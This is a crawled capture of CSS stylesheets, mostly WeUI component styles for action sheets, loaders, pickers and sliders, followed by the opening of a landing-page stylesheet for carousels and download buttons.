  margin-bottom: 12px;
}

.weui-toast_text-more .weui-toast__content {
  font-size: 14px;
  line-height: 1.6;
}

.weui-mask {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0,0,0,0.6);
}

.weui-mask_transparent {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

.weui-actionsheet {
  position: fixed;
  left: 0;
  bottom: 0;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 5000;
  width: 100%;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
}

.weui-actionsheet__title {
  position: relative;
  height: 56px;
  padding: 8px 24px;
  padding: 8px calc(24px + constant(safe-area-inset-right)) 8px calc(24px + constant(safe-area-inset-left));
  padding: 8px calc(24px + env(safe-area-inset-right)) 8px calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  text-align: center;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 1.4;
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-actionsheet__title:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__title .weui-actionsheet__title-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.weui-actionsheet__menu {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action {
  margin-top: 8px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action .weui-actionsheet__cell:last-child {
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
}

.weui-actionsheet__cell {
  position: relative;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  overflow: hidden;
}

.weui-actionsheet__cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-actionsheet__cell:first-child:before {
  display: none;
}

.weui-actionsheet__cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-skin_android .weui-actionsheet {
  position: fixed;
  left: 50%;
  top: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 274px;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.weui-skin_android .weui-actionsheet__action {
  display: none;
}

.weui-skin_android .weui-actionsheet__menu {
  border-radius: 2px;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-actionsheet__cell {
  padding: 16px;
  font-size: 17px;
  line-height: 1.41176471;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: left;
}

.weui-skin_android .weui-actionsheet__cell:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.weui-skin_android .weui-actionsheet__cell:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.weui-actionsheet_toggle {
  -webkit-transform: translate(0,0);
  transform: translate(0,0);
}

.weui-loadmore {
  width: 65%;
  margin: 20px auto;
  text-align: center;
  font-size: 0;
}

.weui-loadmore .weui-loading,.weui-loadmore .weui-primary-loading {
  margin-right: 8px;
}

.weui-loadmore__tips {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.6;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-loadmore_line {
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  margin-top: 32px;
}

.weui-loadmore_line .weui-loadmore__tips {
  position: relative;
  top: -0.9em;
  padding: 0 0.55em;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-loadmore_dot .weui-loadmore__tips {
  padding: 0 0.16em;
}

.weui-loadmore_dot .weui-loadmore__tips:before {
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  display: inline-block;
  position: relative;
  vertical-align: 0;
  top: -0.16em;
}

.weui-badge {
  display: inline-block;
  padding: 0.15em 0.4em;
  min-width: 0.66666667em;
  border-radius: 18px;
  background-color: #fa5151;
  background-color: var(--weui-RED);
  color: #fff;
  line-height: 1.2;
  text-align: center;
  font-size: 12px;
  vertical-align: middle;
}

.weui-badge_dot {
  padding: 0.4em;
  min-width: 0;
}

.weui-toptips {
  display: none;
  position: fixed;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  top: 8px;
  left: 8px;
  right: 8px;
  padding: 10px;
  border-radius: 8px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  z-index: 5000;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-toptips_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-list-tips {
  list-style: none;
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  position: relative;
}

.weui-list-tips:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-list-tips:last-child {
  padding-bottom: 0;
}

.weui-list-tips__item {
  position: relative;
  padding-left: 15px;
  margin: 16px 0;
}

.weui-list-tips__item:before {
  content: "\2022";
  position: absolute;
  left: 0;
  top: -0.1em;
}

.weui-list-tips__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list+.weui-list-tips>.weui-list-tips__item:first-child {
  margin-top: 6px;
}

.weui-search-bar {
  position: relative;
  padding: 8px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  box-sizing: border-box;
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn {
  display: block;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label {
  display: none;
}

.weui-search-bar .weui-icon-search {
  font-size: 10px;
  width: 1.6em;
  height: 1.6em;
  margin-left: 8px;
  margin-right: 4px;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-search-bar__form {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-radius: 4px;
}

.weui-search-bar__box {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar__box .weui-search-bar__input {
  padding: 8px 0;
  width: 100%;
  height: 1.14285714em;
  border: 0;
  font-size: 14px;
  line-height: 1.14285714em;
  box-sizing: content-box;
  background: transparent;
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-search-bar__box .weui-search-bar__input:focus {
  outline: none;
}

.weui-search-bar__box .weui-icon-clear {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  font-size: 10px;
  width: 2em;
  height: 2em;
  margin-left: 8px;
  -webkit-mask-size: 2em;
  mask-size: 2em;
  -webkit-mask-position: calc(100% - 8px) 0;
  mask-position: calc(100% - 8px) 0;
  min-width: 44px;
}

.weui-search-bar__box .weui-icon-clear:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 44px;
}

.weui-search-bar__label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  font-size: 0;
  border-radius: 4px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-search-bar__label span {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}

.weui-search-bar__cancel-btn {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  display: none;
  margin-left: 8px;
  line-height: 28px;
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-search-bar__input:not(:valid)+.weui-icon-clear {
  display: none;
}

input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

.weui-picker {
  position: fixed;
  width: 100%;
  box-sizing: border-box;
  left: 0;
  bottom: 0;
  z-index: 5000;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
}

.weui-picker__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  position: relative;
  text-align: center;
  font-size: 17px;
  line-height: 1.4;
}

.weui-picker__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  height: 240px;
  overflow: hidden;
}

.weui-picker__group {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 100%;
}

.weui-picker__group:first-child .weui-picker__item {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-picker__group:last-child .weui-picker__item {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-picker__mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  z-index: 3;
  background-image: -webkit-linear-gradient(top,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),-webkit-linear-gradient(bottom,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-image: linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-position: top,bottom;
  background-size: 100% 92px;
  background-repeat: no-repeat;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

body[data-weui-theme='dark'] .weui-picker__mask {
  background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-picker__mask {
    background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
    background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  }
}

.weui-picker__indicator {
  width: 100%;
  height: 56px;
  position: absolute;
  left: 0;
  top: 92px;
  z-index: 3;
}

.weui-picker__indicator:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__indicator:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.weui-picker__item {
  height: 48px;
  line-height: 48px;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.weui-picker__item_disabled {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

@-webkit-keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

@keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

.weui-animate_slide-up,.weui-animate-slide-up {
  -webkit-animation: slideUp ease 0.3s forwards;
  animation: slideUp ease 0.3s forwards;
}

@-webkit-keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

@keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

.weui-animate_slide-down,.weui-animate-slide-down {
  -webkit-animation: slideDown ease 0.3s forwards;
  animation: slideDown ease 0.3s forwards;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.weui-animate_fade-in,.weui-animate-fade-in {
  -webkit-animation: fadeIn ease 0.3s forwards;
  animation: fadeIn ease 0.3s forwards;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.weui-animate_fade-out,.weui-animate-fade-out {
  -webkit-animation: fadeOut ease 0.3s forwards;
  animation: fadeOut ease 0.3s forwards;
}

.weui-transition.weui-mask {
  -webkit-transition: opacity 0.3s,visibility 0.3s;
  transition: opacity 0.3s,visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}

.weui-transition.weui-half-screen-dialog {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.weui-transition_show.weui-mask {
  opacity: 1;
  visibility: visible;
}

.weui-transition_show.weui-half-screen-dialog {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.weui-agree {
  display: block;
  padding: 8px 15px 0;
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-agree a,.weui-agree navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-agree navigator {
  display: inline;
}

.weui-agree__text {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-left: 2px;
}

.weui-agree__checkbox {
  -webkit-appearance: none;
  appearance: none;
  display: inline-block;
  border: 0;
  outline: 0;
  vertical-align: middle;
  background-color: currentColor;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-image: url(/static/fonts/a3e8d76932e047f2aea78d85f89a894d.woff);
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  width: 1em;
  height: 1em;
  font-size: 17px;
  margin-top: -0.2em;
}

.weui-agree__checkbox-check {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-agree__checkbox:checked,.weui-agree__checkbox-check[aria-checked="true"]+.weui-agree__checkbox {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-agree_animate {
  -webkit-animation: weuiAgree 0.3s 1;
  animation: weuiAgree 0.3s 1;
}

@-webkit-keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.weui-primary-loading {
  font-size: 16px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  position: relative;
  width: 1em;
  height: 1em;
  vertical-align: middle;
  color: #606060;
  -webkit-animation: circleLoading 1s steps(60,end) infinite;
  animation: circleLoading 1s steps(60,end) infinite;
}

.weui-primary-loading:before,.weui-primary-loading:after {
  content: "";
  display: block;
  width: 0.5em;
  height: 1em;
  box-sizing: border-box;
  border: 0.125em solid;
  border-color: currentColor;
}

.weui-primary-loading:before {
  border-right-width: 0;
  border-top-left-radius: 1em;
  border-bottom-left-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,#000000 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading:after {
  border-left-width: 0;
  border-top-right-radius: 1em;
  border-bottom-right-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading__dot {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.0625em;
  width: 0.125em;
  height: 0.125em;
  border-top-right-radius: 0.125em;
  border-bottom-right-radius: 0.125em;
  background: currentColor;
}

@-webkit-keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-primary-loading_brand {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-primary-loading_transparent {
  color: #ededed;
}

.weui-loading {
  font-size: 10px;
  width: 2em;
  height: 2em;
  display: inline-block;
  vertical-align: middle;
  -webkit-animation: weuiLoading 1s steps(12,end) infinite;
  animation: weuiLoading 1s steps(12,end) infinite;
  background: transparent url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E9E9E9' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23989697' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%239B999A' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23A3A1A2' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23ABA9AA' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23B2B2B2' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23BAB8B9' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23C2C0C1' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23CBCBCB' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23D2D2D2' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23DADADA' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E2E2E2' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
}

.weui-loading.weui-loading_transparent,.weui-btn_loading.weui-btn_primary .weui-loading {
  background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect xmlns='http://www.w3.org/2000/svg' width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.56)' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.5)' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.43)' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.38)' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.32)' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.28)' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.25)' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.2)' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.17)' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.14)' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.1)' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.03)' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E");
}

@-webkit-keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-slider {
  padding: 15px 18px;
  -webkit-user-select: none;
  user-select: none;
}

.weui-slider__inner {
  position: relative;
  height: 2px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
}

.weui-slider__track {
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
  width: 0;
}

.weui-slider__handler {
  position: absolute;
  left: 0;
  top: 50%;
  width: 28px;
  height: 28px;
  margin-left: -14px;
  margin-top: -14px;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px var(--weui-FG-3);
}

.weui-slider-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-slider-box .weui-slider {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-slider-box__value {
  margin-left: 0.5em;
  min-width: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: http://jljdfhq.com/js/css/ky.css
body_size: 5391
content:
 /*iframe[src*="ucweb.com"] { display: none !important; }*/
 /*   	iframe[id^="head__"] { display: none !important; }*/
 /*   	iframe[id^="utp__"] { display: none !important; }*/
        html,body,.app-content{
           width: 100%;
            height: 100%;
            padding: 0;
        }
        .swiper {
            width: 100%;
            height: auto;
        }  
        .app-logo{
            margin: 0 auto;
            display: block;
            padding-top: 0.8rem;
        }
        .swiper1 {
            margin-top: -1.2rem;
        }
        .app-content{
            background: url() no-repeat;
                background-size: cover;
        }
        .swiper-slide1{
            margin: 0 auto;
            height: 3rem;
            display: block;
            position: relative;
            top: 2rem;
        }
        .swiper-slide2{
            width: 100%;
        }
        .swiper-slide3{
            width: 100%;
            position: relative;
            top: -2rem;
        }
        .swiper-button-next:after, .swiper-rtl .swiper-button-prev:after,.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{
            font-size: 1.5rem;
        }
        .swiper-pagination-bullet{
            background: #cbced8;
        }
        .app-guanwang{
            color: wheat;
            border: 2px solid #4176fa;
            width: 15rem;
            font-size: 1.4rem;
            line-height: 2.8rem;
            text-align: center;
            margin: 0 auto;
            border-radius: 2rem;
            margin-top: 1rem;
            position: relative;
            font-weight: 600;
            padding-right: 6rem;
        }
        .app-dibu{
            padding-top: .5rem;
            text-align: center;
            font-size: 0.8rem;
            color: #555;
        }
        #js_title2{
            color: #457FFB;
        }
        .app-fangwen{
            position: absolute;
            background: linear-gradient(90deg,#3e72fa 0,#3e72fa);
            color: #FFF;
            /*line-height: 2.9rem;*/
            font-size: 18px;
